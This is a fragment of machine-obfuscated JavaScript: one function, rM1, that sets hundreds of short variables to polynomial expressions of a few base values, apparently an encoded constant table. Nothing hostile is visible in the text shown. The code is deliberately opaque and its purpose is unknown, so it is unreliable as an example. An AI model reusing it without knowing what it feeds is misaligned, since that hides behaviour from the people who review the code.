rM1(){Cr=ds+V7*TX+ds*TX*TX,R1=l7+bX*TX+jg*TX*TX,RX=Hg+E1*TX+bX*TX*TX+TX*TX*TX,fm=E1+ds*TX+TX*TX+TX*TX*TX,Y=lE+TX+bX*TX*TX,n9=jg+bX*TX,S7=lE+ds*TX+lE*TX*TX,OB=l7+bX*TX+TX*TX+TX*TX*TX,G3=Hg+V7*TX+KM*TX*TX+TX*TX*TX,qE=V7+V7*TX+jg*TX*TX,Mh=Hg+bX*TX+TX*TX,Ol=KM+lE*TX+TX*TX,xq=KM+KM*TX+l7*TX*TX,HM=l7+E1*TX+E1*TX*TX,DO=jg+bX*TX+TX*TX+TX*TX*TX,dB=jg+ds*TX+jg*TX*TX+TX*TX*TX,lV=lE+lE*TX+E1*TX*TX,Eb=lE+lE*TX+lE*TX*TX+TX*TX*TX,Ik=E1+jg*TX+bX*TX*TX+TX*TX*TX,n3=ds+bX*TX+l7*TX*TX+TX*TX*TX,Gk=E1+V7*TX+l7*TX*TX+TX*TX*TX,WT=V7+lE*TX+l7*TX*TX,r7=lE+jg*TX+V7*TX*TX,PW=rX+jg*TX+TX*TX,SK=E1+l7*TX+V7*TX*TX+TX*TX*TX,GT=l7+lE*TX+bX*TX*TX+TX*TX*TX,Vn=Hg+KM*TX+V7*TX*TX+TX*TX*TX,HD=lE+E1*TX+KM*TX*TX+TX*TX*TX,L9=ds+TX+TX*TX,SV=V7+TX+E1*TX*TX,PH=E1+rX*TX+bX*TX*TX+TX*TX*TX,Dz=E1+l7*TX,Vr=KM+rX*TX+rX*TX*TX,YU=ds+TX+bX*TX*TX+TX*TX*TX,Oh=lE+rX*TX+E1*TX*TX+TX*TX*TX,Qg=jg+jg*TX+E1*TX*TX,II=Hg+V7*TX+l7*TX*TX+TX*TX*TX,MO=ds+lE*TX+KM*TX*TX+TX*TX*TX,LA=ds+E1*TX+jg*TX*TX+TX*TX*TX,rW=E1+KM*TX+jg*TX*TX,Mm=lE+V7*TX+KM*TX*TX+TX*TX*TX,VT=bX+rX*TX+TX*TX+TX*TX*TX,Cn=jg+lE*TX+KM*TX*TX+TX*TX*TX,jS=rX+E1*TX+E1*TX*TX+TX*TX*TX,AT=Hg+rX*TX+TX*TX+TX*TX*TX,gh=l7+KM*TX+E1*TX*TX+TX*TX*TX,Fm=Hg+l7*TX+ds*TX*TX+TX*TX*TX,UU=Hg+rX*TX+l7*TX*TX+TX*TX*TX,c8=Hg+V7*TX+E1*TX*TX+TX*TX*TX,r3=ds+TX+bX*TX*TX,S6=V7+jg*TX+l7*TX*TX,j8=bX+ds*TX,DM=KM+TX+l7*TX*TX,Zw=V7+TX+lE*TX*TX,ks=E1+l7*TX+lE*TX*TX,Sn=V7+rX*TX+TX*TX+TX*TX*TX,k6=rX+TX+l7*TX*TX+TX*TX*TX,qV=E1+KM*TX+E1*TX*TX,PT=l7+TX+bX*TX*TX+TX*TX*TX,ms=l7+rX*TX+l7*TX*TX,gM=lE+E1*TX+jg*TX*TX,Hr=lE+KM*TX+bX*TX*TX,K3=lE+l7*TX+KM*TX*TX+TX*TX*TX,lA=bX+ds*TX+KM*TX*TX+TX*TX*TX,ZW=Hg+rX*TX+bX*TX*TX,vz=E1+TX+l7*TX*TX+TX*TX*TX,OK=l7+TX+jg*TX*TX+TX*TX*TX,ND=rX+TX+V7*TX*TX,vI=V7+KM*TX+KM*TX*TX+TX*TX*TX,LO=rX+jg*TX+l7*TX*TX,xH=ds+ds*TX+bX*TX*TX+TX*TX*TX,hU=Hg+KM*TX+bX*TX*TX+TX*TX*TX,MM=rX+l7*TX+E1*TX*TX,VM=E1+E1*TX+V7*TX*TX,c3=l7+V7*TX+bX*TX*TX+TX*TX*TX,NM=bX+V7*TX,Ow=V7+l7*TX+lE*TX*TX,AD=E1+E1*TX+bX*TX*TX,xr=ds+bX*TX+V7*TX*TX,IM=bX+KM*TX+jg*TX*TX,xB=l7+rX*TX+bX*TX*TX,Lg=Hg+TX+lE*TX*TX,Wg=E1+V7*TX+l7*TX*TX,Mb=l7+l7*TX+l7*TX*TX,k3=E1+E1*TX+E1*TX*TX+TX*TX*TX,Un=rX+rX*TX+lE*TX*TX+TX*TX*TX,Bz=KM+E1*TX+V7*TX*TX,f8=l7+rX*TX+bX*TX*TX+TX*TX*TX,dV=KM+ds*TX,LM=ds+lE*TX+l7*TX*TX,xj=l7+l7*TX+KM*TX*TX+TX*TX*TX,Hb=KM+rX*TX+TX*TX,qO=lE+l7*TX+l7*TX*TX,F3=KM+V7*TX+ds*TX*TX+TX*TX*TX,AB=rX+bX*TX+KM*TX*TX+TX*TX*TX,DA=jg+bX*TX+jg*TX*TX+TX*TX*TX,jA=V7+E1*TX+l7*TX*TX+TX*TX*TX,JA=l7+jg*TX+V7*TX*TX,gn=V7+V7*TX+bX*TX*TX,Ch=ds+ds*TX+ds*TX*TX+TX*TX*TX,nE=jg+KM*TX+V7*TX*TX,GE=E1+E1*TX+l7*TX*TX,vU=V7+lE*TX+KM*TX*TX+TX*TX*TX,Hw=KM+bX*TX+TX*TX,EB=bX+bX*TX+bX*TX*TX+TX*TX*TX,bK=ds+l7*TX+bX*TX*TX+TX*TX*TX,mI=E1+rX*TX+TX*TX+TX*TX*TX,r6=bX+V7*TX+V7*TX*TX+TX*TX*TX,hh=bX+V7*TX+l7*TX*TX+TX*TX*TX,FK=l7+KM*TX+KM*TX*TX+TX*TX*TX,wj=Hg+V7*TX+jg*TX*TX,dD=Hg+V7*TX+l7*TX*TX,LZ=E1+KM*TX+E1*TX*TX+TX*TX*TX,X1=jg+rX*TX+l7*TX*TX+V7*TX*TX*TX+V7*TX*TX*TX*TX,RS=ds+E1*TX+bX*TX*TX+TX*TX*TX,Dj=bX+V7*TX+E1*TX*TX,L3=l7+rX*TX+ds*TX*TX+TX*TX*TX,kK=V7+bX*TX+KM*TX*TX+TX*TX*TX,hA=Hg+KM*TX+jg*TX*TX+TX*TX*TX,wO=V7+l7*TX+KM*TX*TX+TX*TX*TX,cs=jg+TX,ZV=V7+l7*TX,LI=E1+rX*TX,LE=E1+lE*TX+TX*TX+TX*TX*TX,sZ=l7+lE*TX,xb=ds+KM*TX+TX*TX+TX*TX*TX,dZ=E1+ds*TX+E1*TX*TX,hw=rX+E1*TX+V7*TX*TX,kU=ds+rX*TX+V7*TX*TX+TX*TX*TX,HI=jg+E1*TX+KM*TX*TX+TX*TX*TX,k7=lE+ds*TX+l7*TX*TX,G7=KM+V7*TX+bX*TX*TX+TX*TX*TX,D7=l7+lE*TX+lE*TX*TX,ck=bX+l7*TX+jg*TX*TX,qD=KM+V7*TX,NO=rX+E1*TX+rX*TX*TX+TX*TX*TX,Ws=bX+rX*TX+l7*TX*TX,vO=jg+lE*TX+ds*TX*TX+TX*TX*TX,Rn=KM+rX*TX+KM*TX*TX+TX*TX*TX,Ir=ds+lE*TX+bX*TX*TX,UH=ds+KM*TX+jg*TX*TX+TX*TX*TX,HT=V7+bX*TX+TX*TX+TX*TX*TX,HO=rX+l7*TX+KM*TX*TX+TX*TX*TX,c9=rX+jg*TX+E1*TX*TX,WK=l7+ds*TX+lE*TX*TX+TX*TX*TX,Aw=rX+bX*TX+jg*TX*TX,g7=E1+TX,MX=V7+E1*TX,B=lE+TX,Ij=lE+rX*TX+E1*TX*TX,AU=l7+bX*TX+jg*TX*TX+TX*TX*TX,BZ=l7+ds*TX+V7*TX*TX,dh=ds+KM*TX+TX*TX,bV=ds+ds*TX+lE*TX*TX,xW=E1+rX*TX+jg*TX*TX,B8=Hg+E1*TX+l7*TX*TX+TX*TX*TX,HZ=V7+ds*TX+E1*TX*TX,tU=bX+lE*TX+KM*TX*TX+TX*TX*TX,XE=jg+ds*TX+l7*TX*TX,U8=KM+jg*TX+V7*TX*TX+TX*TX*TX,rh=Hg+l7*TX+V7*TX*TX+TX*TX*TX,t9=KM+rX*TX,v6=l7+V7*TX+KM*TX*TX+TX*TX*TX,Jh=rX+lE*TX+lE*TX*TX+TX*TX*TX,dg=Hg+TX+ds*TX*TX,kH=bX+lE*TX+jg*TX*TX+TX*TX*TX,O8=KM+TX+bX*TX*TX+TX*TX*TX,Q1=Hg+rX*TX+V7*TX*TX,RK=Hg+TX+l7*TX*TX+TX*TX*TX,Oq=Hg+ds*TX+lE*TX*TX+TX*TX*TX,VI=V7+jg*TX+jg*TX*TX+TX*TX*TX,NX=rX+KM*TX+l7*TX*TX+TX*TX*TX,bD=V7+l7*TX+l7*TX*TX,hS=lE+l7*TX+bX*TX*TX+TX*TX*TX,P1=bX+l7*TX,pX=l7+l7*TX,hO=E1+jg*TX+l7*TX*TX,UM=rX+KM*TX+V7*TX*TX,Ak=ds+rX*TX+E1*TX*TX+TX*TX*TX,HH=V7+V7*TX+bX*TX*TX+TX*TX*TX,Uz=rX+KM*TX+l7*TX*TX,mV=l7+jg*TX+jg*TX*TX,Kh=l7+lE*TX+E1*TX*TX+TX*TX*TX,ZB=ds+ds*TX+jg*TX*TX+TX*TX*TX,NA=Hg+jg*TX+E1*TX*TX,lH=l7+lE*TX+KM*TX*TX+TX*TX*TX,wA=E1+jg*TX+TX*TX+TX*TX*TX,Mk=Hg+ds*TX+TX*TX+TX*TX*TX,qh=KM+E1*TX+lE*TX*TX+TX*TX*TX,G=lE+rX*TX+bX*TX*TX,WV=lE+bX*TX+jg*TX*TX,BV=bX+l7*TX+bX*TX*TX,YM=E1+E1*TX+jg*TX*TX,ID=jg+ds*TX+jg*TX*TX,jO=Hg+V7*TX+V7*TX*TX+TX*TX*TX,lh=E1+rX*TX+E1*TX*TX+TX*TX*TX,CS=lE+E1*TX+ds*TX*TX+TX*TX*TX,g8=lE+l7*TX+ds*TX*TX+TX*TX*TX,wn=E1+jg*TX+jg*TX*TX+TX*TX*TX,KZ=ds+jg*TX+KM*TX*TX+TX*TX*TX,wb=Hg+E1*TX+rX*TX*TX+TX*TX*TX,qK=E1+jg*TX+E1*TX*TX+TX*TX*TX,UV=l7+E1*TX+l7*TX*TX,sb=lE+l7*TX+l7*TX*TX+TX*TX*TX,WX=jg+E1*TX+l7*TX*TX,NZ=jg+V7*TX+l7*TX*TX,tI=lE+TX+l7*TX*TX+TX*TX*TX,qq=lE+V7*TX+l7*TX*TX+TX*TX*TX,xI=l7+E1*TX+V7*TX*TX+TX*TX*TX,hb=V7+KM*TX+E1*TX*TX+TX*TX*TX,H=jg+KM*TX+E1*TX*TX,j3=KM+jg*TX+KM*TX*TX+TX*TX*TX,gZ=ds+KM*TX+lE*TX*TX,KW=E1+rX*TX+TX*TX,sA=V7+E1*TX+lE*TX*TX+TX*TX*TX,KI=Hg+jg*TX+V7*TX*TX+TX*TX*TX,nb=lE+rX*TX+ds*TX*TX+TX*TX*TX,OI=V7+bX*TX+E1*TX*TX+TX*TX*TX,Sk=jg+lE*TX+lE*TX*TX+TX*TX*TX,pB=lE+lE*TX+TX*TX+TX*TX*TX,Aq=rX+lE*TX+TX*TX+TX*TX*TX,d9=l7+TX+V7*TX*TX,rS=E1+jg*TX+V7*TX*TX+TX*TX*TX,AK=l7+l7*TX+TX*TX+TX*TX*TX,Nj=Hg+bX*TX,xK=ds+V7*TX+KM*TX*TX+TX*TX*TX,Bb=V7+l7*TX+rX*TX*TX+TX*TX*TX,jT=jg+lE*TX+V7*TX*TX,RZ=lE+bX*TX+bX*TX*TX,hl=rX+ds*TX+E1*TX*TX+TX*TX*TX,UK=bX+KM*TX+rX*TX*TX+TX*TX*TX,MD=ds+TX+TX*TX+TX*TX*TX,nk=E1+rX*TX+KM*TX*TX+TX*TX*TX,gm=E1+E1*TX+l7*TX*TX+TX*TX*TX,LU=V7+ds*TX+jg*TX*TX+TX*TX*TX,p7=bX+V7*TX+V7*TX*TX,mn=jg+TX+E1*TX*TX,wB=rX+V7*TX+ds*TX*TX+TX*TX*TX,Um=bX+TX+TX*TX+TX*TX*TX,EV=bX+KM*TX+l7*TX*TX,VH=rX+rX*TX+ds*TX*TX+TX*TX*TX,lS=jg+l7*TX+KM*TX*TX+TX*TX*TX,dO=jg+jg*TX+l7*TX*TX+TX*TX*TX,BB=V7+V7*TX+TX*TX+TX*TX*TX,E3=ds+E1*TX+l7*TX*TX+TX*TX*TX,cS=lE+V7*TX+V7*TX*TX,km=l7+rX*TX+V7*TX*TX+TX*TX*TX,TW=l7+E1*TX+jg*TX*TX,Qw=V7+KM*TX+bX*TX*TX,G9=V7+rX*TX+lE*TX*TX,zB=V7+lE*TX+l7*TX*TX+TX*TX*TX,Gg=l7+V7*TX+rX*TX*TX,qw=bX+KM*TX+TX*TX,wE=bX+TX+lE*TX*TX,Zn=KM+rX*TX+E1*TX*TX+TX*TX*TX,XT=bX+jg*TX+TX*TX+TX*TX*TX,kA=E1+lE*TX+bX*TX*TX+TX*TX*TX,Ub=E1+l7*TX+TX*TX+TX*TX*TX,dH=ds+KM*TX+KM*TX*TX+TX*TX*TX,pk=jg+TX+E1*TX*TX+TX*TX*TX,Cb=l7+V7*TX+E1*TX*TX+TX*TX*TX,Fw=E1+l7*TX+l7*TX*TX+TX*TX*TX,Bh=l7+KM*TX+jg*TX*TX+TX*TX*TX,qW=ds+l7*TX+l7*TX*TX,Nn=ds+KM*TX+l7*TX*TX+TX*TX*TX,kB=KM+V7*TX+KM*TX*TX+TX*TX*TX,m8=Hg+V7*TX+TX*TX+TX*TX*TX,r8=V7+KM*TX+l7*TX*TX+TX*TX*TX,Tr=jg+E1*TX+jg*TX*TX,FO=lE+TX+lE*TX*TX+TX*TX*TX,KH=jg+jg*TX+lE*TX*TX+TX*TX*TX,lU=Hg+V7*TX+jg*TX*TX+TX*TX*TX,kz=l7+bX*TX+TX*TX,LH=l7+ds*TX+jg*TX*TX+TX*TX*TX,ZK=KM+bX*TX+bX*TX*TX+TX*TX*TX,Mn=ds+bX*TX,bz=V7+lE*TX+V7*TX*TX,cO=ds+ds*TX+E1*TX*TX+TX*TX*TX,qb=ds+lE*TX+TX*TX,rk=lE+ds*TX+bX*TX*TX+TX*TX*TX,Az=l7+ds*TX,tX=jg+E1*TX,gI=KM+E1*TX+TX*TX,Xb=bX+TX+bX*TX*TX+TX*TX*TX,W8=l7+E1*TX+bX*TX*TX+TX*TX*TX,br=E1+lE*TX+l7*TX*TX,Iw=rX+TX+E1*TX*TX+jg*TX*TX*TX+V7*TX*TX*TX*TX,zU=E1+E1*TX+TX*TX+TX*TX*TX,zq=bX+bX*TX+KM*TX*TX+TX*TX*TX,Pm=lE+E1*TX+E1*TX*TX+TX*TX*TX,Wq=KM+bX*TX+l7*TX*TX,kb=Hg+rX*TX+V7*TX*TX+TX*TX*TX,GA=rX+KM*TX+TX*TX+TX*TX*TX,pI=lE+KM*TX+TX*TX+TX*TX*TX,fk=lE+E1*TX+TX*TX,Lb=jg+rX*TX+KM*TX*TX+TX*TX*TX,lB=E1+TX+lE*TX*TX+TX*TX*TX,mB=Hg+l7*TX+jg*TX*TX+TX*TX*TX,rg=bX+lE*TX+V7*TX*TX,IS=V7+ds*TX+bX*TX*TX+TX*TX*TX,s8=Hg+l7*TX+TX*TX,IH=lE+TX+TX*TX+TX*TX*TX,sz=l7+ds*TX+E1*TX*TX+TX*TX*TX,P3=KM+E1*TX+bX*TX*TX+TX*TX*TX,UE=l7+KM*TX+bX*TX*TX,Rh=bX+l7*TX+bX*TX*TX+TX*TX*TX,VW=lE+bX*TX+bX*TX*TX+TX*TX*TX,M6=jg+lE*TX+TX*TX+TX*TX*TX,mA=KM+V7*TX+TX*TX+TX*TX*TX,zn=l7+TX+E1*TX*TX,FT=KM+bX*TX+lE*TX*TX+TX*TX*TX,Dk=jg+ds*TX+KM*TX*TX+TX*TX*TX,rO=l7+TX+lE*TX*TX+TX*TX*TX,Al=jg+bX*TX+l7*TX*TX,n8=V7+KM*TX+TX*TX+TX*TX*TX,K8=jg+lE*TX+bX*TX*TX+TX*TX*TX,Gh=lE+ds*TX+TX*TX+TX*TX*TX,AE=ds+rX*TX+TX*TX,Zh=E1+ds*TX+l7*TX*TX+TX*TX*TX,kg=ds+E1*TX,MT=lE+TX+bX*TX*TX+TX*TX*TX,wm=V7+lE*TX+bX*TX*TX+TX*TX*TX,tH=KM+jg*TX+bX*TX*TX+TX*TX*TX,ZS=Hg+lE*TX+bX*TX*TX+TX*TX*TX,N6=l7+E1*TX+ds*TX*TX+TX*TX*TX,Iq=bX+E1*TX+TX*TX+TX*TX*TX,EI=rX+ds*TX+l7*TX*TX+TX*TX*TX,b8=ds+E1*TX+KM*TX*TX+TX*TX*TX,HV=ds+rX*TX,PB=lE+l7*TX+TX*TX,PU=ds+bX*TX+KM*TX*TX+TX*TX*TX,zO=bX+jg*TX+jg*TX*TX+TX*TX*TX,pA=KM+E1*TX+jg*TX*TX+TX*TX*TX,OS=rX+jg*TX+KM*TX*TX+TX*TX*TX,YO=jg+KM*TX+bX*TX*TX+TX*TX*TX,QX=rX+KM*TX+lE*TX*TX+TX*TX*TX,TB=rX+bX*TX+lE*TX*TX+TX*TX*TX,RO=Hg+jg*TX+E1*TX*TX+TX*TX*TX,kn=KM+jg*TX+l7*TX*TX+TX*TX*TX,SB=bX+TX+V7*TX*TX+TX*TX*TX,CB=ds+l7*TX+V7*TX*TX+TX*TX*TX,R8=ds+l7*TX+TX*TX+TX*TX*TX,sX=l7+bX*TX+l7*TX*TX+TX*TX*TX,BS=lE+KM*TX+V7*TX*TX+TX*TX*TX,mj=KM+l7*TX,Sz=rX+ds*TX,jh=Hg+lE*TX+l7*TX*TX+TX*TX*TX,rK=V7+jg*TX+E1*TX*TX+TX*TX*TX,lb=Hg+jg*TX+l7*TX*TX,QS=bX+ds*TX+bX*TX*TX+TX*TX*TX,zH=V7+TX+TX*TX+TX*TX*TX,jn=bX+rX*TX+KM*TX*TX+TX*TX*TX,PS=bX+rX*TX+V7*TX*TX,B3=Hg+bX*TX+E1*TX*TX+TX*TX*TX,U1=l7+jg*TX+l7*TX*TX,lZ=Hg+bX*TX+ds*TX*TX,Z1=Hg+TX+V7*TX*TX,hK=ds+bX*TX+E1*TX*TX+TX*TX*TX,JO=jg+ds*TX+lE*TX*TX+TX*TX*TX,Pg=KM+ds*TX+jg*TX*TX,zh=l7+ds*TX+l7*TX*TX+TX*TX*TX,wT=rX+ds*TX+bX*TX*TX+TX*TX*TX,Wh=ds+jg*TX+l7*TX*TX+TX*TX*TX,fM=l7+lE*TX+rX*TX*TX,As=jg+KM*TX+TX*TX,qA=jg+bX*TX+bX*TX*TX,zK=lE+l7*TX+TX*TX+TX*TX*TX,f3=V7+E1*TX+KM*TX*TX+TX*TX*TX,vM=bX+TX+l7*TX*TX,Xn=jg+KM*TX+TX*TX+TX*TX*TX,vk=bX+lE*TX+TX*TX+TX*TX*TX,JX=lE+ds*TX+KM*TX*TX+TX*TX*TX,IA=V7+E1*TX+jg*TX*TX+TX*TX*TX,pS=jg+E1*TX+rX*TX*TX+TX*TX*TX,fS=Hg+ds*TX+V7*TX*TX+TX*TX*TX,cH=l7+KM*TX+V7*TX*TX+TX*TX*TX,AW=Hg+E1*TX+l7*TX*TX,gS=ds+TX+E1*TX*TX,VO=bX+KM*TX+V7*TX*TX+TX*TX*TX,Xh=KM+TX+jg*TX*TX+TX*TX*TX,VS=rX+l7*TX+TX*TX+TX*TX*TX,TH=jg+jg*TX+KM*TX*TX+TX*TX*TX,cT=jg+rX*TX+l7*TX*TX,lI=ds+bX*TX+bX*TX*TX+TX*TX*TX,WB=l7+jg*TX+V7*TX*TX+TX*TX*TX,M8=lE+l7*TX+bX*TX*TX,rw=E1+bX*TX+l7*TX*TX,Bg=Hg+E1*TX,j6=ds+jg*TX+E1*TX*TX+TX*TX*TX,EH=lE+E1*TX+V7*TX*TX,G1=Hg+jg*TX+KM*TX*TX+TX*TX*TX,U6=E1+E1*TX+V7*TX*TX+TX*TX*TX,qS=V7+l7*TX+jg*TX*TX+TX*TX*TX,hr=bX+V7*TX+jg*TX*TX,Sj=jg+ds*TX+rX*TX*TX,NK=bX+E1*TX+bX*TX*TX+TX*TX*TX,qB=V7+ds*TX+V7*TX*TX+TX*TX*TX,kh=jg+ds*TX,cn=KM+bX*TX+TX*TX+TX*TX*TX,RV=KM+V7*TX+TX*TX,sI=l7+E1*TX+KM*TX*TX+TX*TX*TX,Kw=bX+E1*TX+l7*TX*TX,Ih=lE+lE*TX+V7*TX*TX+TX*TX*TX,tT=lE+l7*TX+E1*TX*TX+TX*TX*TX,Ah=rX+E1*TX+lE*TX*TX,vX=l7+TX+TX*TX+TX*TX*TX,S3=l7+rX*TX+TX*TX+TX*TX*TX,Fk=bX+l7*TX+E1*TX*TX+TX*TX*TX,Q=l7+V7*TX+bX*TX*TX,Nr=Hg+l7*TX,SE=ds+TX,QH=V7+E1*TX+bX*TX*TX+TX*TX*TX,QT=V7+V7*TX+lE*TX*TX+TX*TX*TX,b9=lE+ds*TX+TX*TX,PX=l7+TX+E1*TX*TX+TX*TX*TX,lg=V7+bX*TX,I7=ds+V7*TX+jg*TX*TX,xT=KM+rX*TX+bX*TX*TX+TX*TX*TX,EM=lE+lE*TX+lE*TX*TX,NS=KM+ds*TX+E1*TX*TX+TX*TX*TX,Sq=KM+KM*TX+bX*TX*TX+TX*TX*TX,HK=lE+bX*TX+TX*TX+TX*TX*TX,Gr=KM+ds*TX+l7*TX*TX+TX*TX*TX,t8=Hg+jg*TX+bX*TX*TX+TX*TX*TX,nz=V7+V7*TX+l7*TX*TX+TX*TX*TX,NB=KM+lE*TX+TX*TX+TX*TX*TX,z6=lE+KM*TX+lE*TX*TX+TX*TX*TX,TA=bX+ds*TX+jg*TX*TX+TX*TX*TX,d8=E1+bX*TX+jg*TX*TX+TX*TX*TX,JU=jg+lE*TX+jg*TX*TX+TX*TX*TX,BX=E1+KM*TX+bX*TX*TX,wI=Hg+rX*TX+lE*TX*TX+TX*TX*TX,ph=lE+V7*TX+bX*TX*TX+TX*TX*TX,vD=KM+ds*TX+E1*TX*TX,Uh=l7+jg*TX+TX*TX+TX*TX*TX,CI=bX+E1*TX+KM*TX*TX+TX*TX*TX,Bw=jg+l7*TX+jg*TX*TX,IO=E1+lE*TX+V7*TX*TX+TX*TX*TX,EW=ds+ds*TX+rX*TX*TX,zS=KM+TX+KM*TX*TX+TX*TX*TX,Pn=ds+V7*TX+E1*TX*TX,Ym=jg+TX+bX*TX*TX+TX*TX*TX,Eh=rX+ds*TX+ds*TX*TX+TX*TX*TX,Mw=l7+l7*TX+jg*TX*TX,Jn=Hg+KM*TX+E1*TX*TX+TX*TX*TX,mm=KM+l7*TX+bX*TX*TX+TX*TX*TX,f6=KM+TX+V7*TX*TX,gA=KM+l7*TX+V7*TX*TX+TX*TX*TX,hs=E1+lE*TX+lE*TX*TX,Y8=KM+lE*TX+bX*TX*TX+TX*TX*TX,Zm=E1+l7*TX+KM*TX*TX+TX*TX*TX,nK=Hg+V7*TX+bX*TX*TX,OH=KM+KM*TX+ds*TX*TX+TX*TX*TX,HA=ds+KM*TX+V7*TX*TX+TX*TX*TX,TO=rX+l7*TX+lE*TX*TX+TX*TX*TX,GH=lE+lE*TX+bX*TX*TX+TX*TX*TX,Gm=KM+bX*TX+V7*TX*TX,Q3=E1+lE*TX+E1*TX*TX+TX*TX*TX,S=KM+TX+jg*TX*TX,sr=ds+rX*TX+lE*TX*TX,qs=V7+TX,ZH=V7+TX+l7*TX*TX+TX*TX*TX,UZ=lE+V7*TX,rb=rX+lE*TX+KM*TX*TX+TX*TX*TX,A8=KM+rX*TX+E1*TX*TX,LK=V7+KM*TX+V7*TX*TX,x1=Hg+E1*TX+E1*TX*TX,vA=rX+l7*TX+V7*TX*TX+TX*TX*TX,nq=KM+l7*TX+TX*TX+TX*TX*TX,lq=E1+E1*TX+KM*TX*TX+TX*TX*TX,zV=E1+TX+V7*TX*TX,pb=Hg+jg*TX+ds*TX*TX+TX*TX*TX,Mq=V7+lE*TX+E1*TX*TX+TX*TX*TX,vT=V7+jg*TX+l7*TX*TX+TX*TX*TX,IX=lE+KM*TX+lE*TX*TX,RI=rX+KM*TX+bX*TX*TX+TX*TX*TX,pH=lE+TX+V7*TX*TX+TX*TX*TX,E8=lE+jg*TX+TX*TX+TX*TX*TX,CK=KM+KM*TX+jg*TX*TX+TX*TX*TX,JI=jg+ds*TX+l7*TX*TX+TX*TX*TX,TD=KM+E1*TX+jg*TX*TX,CH=V7+V7*TX+E1*TX*TX+TX*TX*TX,fI=lE+KM*TX+KM*TX*TX+TX*TX*TX,QB=bX+l7*TX+l7*TX*TX+TX*TX*TX,rr=rX+KM*TX+lE*TX*TX,pZ=KM+lE*TX+jg*TX*TX,LS=KM+rX*TX+V7*TX*TX+TX*TX*TX,K6=l7+V7*TX+jg*TX*TX,C=E1+l7*TX+jg*TX*TX,sK=Hg+rX*TX+jg*TX*TX+TX*TX*TX,cA=rX+jg*TX+l7*TX*TX+TX*TX*TX,bl=ds+jg*TX+bX*TX*TX,kq=bX+lE*TX+l7*TX*TX+TX*TX*TX,OM=V7+rX*TX+TX*TX,sm=E1+ds*TX+jg*TX*TX+TX*TX*TX,ZU=ds+l7*TX+lE*TX*TX,jU=l7+E1*TX+TX*TX+TX*TX*TX,tn=rX+lE*TX+V7*TX*TX+TX*TX*TX,QM=rX+V7*TX+V7*TX*TX,hT=E1+l7*TX+jg*TX*TX+TX*TX*TX,AH=ds+KM*TX+bX*TX*TX+TX*TX*TX,AX=rX+KM*TX+KM*TX*TX+TX*TX*TX,Qb=rX+l7*TX+jg*TX*TX+TX*TX*TX,GX=rX+E1*TX,YT=lE+KM*TX+bX*TX*TX+TX*TX*TX,FA=Hg+E1*TX+TX*TX+TX*TX*TX,C8=Hg+KM*TX+KM*TX*TX+TX*TX*TX,IT=E1+jg*TX+l7*TX*TX+TX*TX*TX,xl=jg+KM*TX+l7*TX*TX,W7=V7+jg*TX+V7*TX*TX,YH=Hg+ds*TX+l7*TX*TX+TX*TX*TX,Vs=bX+bX*TX,nH=V7+jg*TX+KM*TX*TX+TX*TX*TX,Vg=lE+lE*TX+l7*TX*TX+TX*TX*TX,s6=V7+rX*TX+bX*TX*TX+TX*TX*TX,Ns=jg+KM*TX+lE*TX*TX,mH=V7+bX*TX+lE*TX*TX+TX*TX*TX,Wk=Hg+E1*TX+V7*TX*TX+TX*TX*TX,Yk=Hg+KM*TX+TX*TX+TX*TX*TX,FH=l7+V7*TX+TX*TX+TX*TX*TX,pm=bX+l7*TX+jg*TX*TX+TX*TX*TX,qn=E1+V7*TX+E1*TX*TX+TX*TX*TX,Jl=ds+lE*TX,J9=ds+KM*TX+V7*TX*TX,YD=KM+rX*TX+l7*TX*TX+TX*TX*TX,zs=rX+TX+bX*TX*TX+TX*TX*TX,D6=l7+bX*TX+ds*TX*TX+TX*TX*TX,tK=V7+bX*TX+ds*TX*TX+TX*TX*TX,ET=KM+bX*TX+ds*TX*TX+TX*TX*TX,Tm=KM+l7*TX+KM*TX*TX+TX*TX*TX,FZ=rX+lE*TX+l7*TX*TX,UB=V7+l7*TX+E1*TX*TX+TX*TX*TX,tk=ds+rX*TX+KM*TX*TX+TX*TX*TX,jb=Hg+TX+V7*TX*TX+TX*TX*TX,q6=ds+l7*TX+jg*TX*TX+TX*TX*TX,nB=rX+rX*TX+E1*TX*TX+TX*TX*TX,F8=bX+KM*TX+jg*TX*TX+TX*TX*TX,xU=ds+bX*TX+rX*TX*TX+TX*TX*TX,w1=jg+lE*TX+TX*TX,Hk=Hg+lE*TX+jg*TX*TX,vE=jg+KM*TX+KM*TX*TX+TX*TX*TX,g9=jg+bX*TX+rX*TX*TX,gU=jg+l7*TX+TX*TX+TX*TX*TX,An=Hg+jg*TX+l7*TX*TX+TX*TX*TX,T3=Hg+l7*TX+KM*TX*TX+TX*TX*TX,Lk=E1+KM*TX+jg*TX*TX+TX*TX*TX,OX=bX+ds*TX+V7*TX*TX,Kg=KM+ds*TX+lE*TX*TX,O6=rX+rX*TX,kI=KM+TX+E1*TX*TX,lK=E1+bX*TX+KM*TX*TX+TX*TX*TX,p3=E1+V7*TX+TX*TX+TX*TX*TX,X9=E1+bX*TX,YK=Hg+l7*TX+l7*TX*TX+TX*TX*TX,OT=l7+KM*TX+lE*TX*TX+TX*TX*TX,OE=ds+bX*TX+l7*TX*TX,ZM=KM+jg*TX+bX*TX*TX,Lw=Hg+V7*TX,PM=KM+lE*TX+E1*TX*TX+TX*TX*TX,Ck=jg+l7*TX+l7*TX*TX+TX*TX*TX,MI=jg+E1*TX+l7*TX*TX+TX*TX*TX,wk=jg+ds*TX+bX*TX*TX+TX*TX*TX,Km=V7+KM*TX+V7*TX*TX+TX*TX*TX,FI=V7+E1*TX+V7*TX*TX+TX*TX*TX,Qm=KM+rX*TX+TX*TX+TX*TX*TX,XK=bX+rX*TX+V7*TX*TX+TX*TX*TX,lT=E1+KM*TX+TX*TX+TX*TX*TX,SU=Hg+lE*TX+KM*TX*TX+TX*TX*TX,MB=ds+TX+l7*TX*TX+TX*TX*TX,nU=bX+lE*TX+E1*TX*TX+TX*TX*TX,Qk=jg+V7*TX+lE*TX*TX+TX*TX*TX,mS=rX+V7*TX+KM*TX*TX+TX*TX*TX,gB=jg+ds*TX+V7*TX*TX,cD=KM+lE*TX+l7*TX*TX,DK=l7+rX*TX+l7*TX*TX+TX*TX*TX,H8=ds+l7*TX+rX*TX*TX+TX*TX*TX,zA=l7+lE*TX+jg*TX*TX+TX*TX*TX,Yl=bX+V7*TX+bX*TX*TX,hI=bX+TX+jg*TX*TX+TX*TX*TX,mU=jg+TX+l7*TX*TX+TX*TX*TX,Hm=KM+l7*TX+E1*TX*TX+TX*TX*TX,YZ=jg+bX*TX+V7*TX*TX,MS=Hg+E1*TX+lE*TX*TX+TX*TX*TX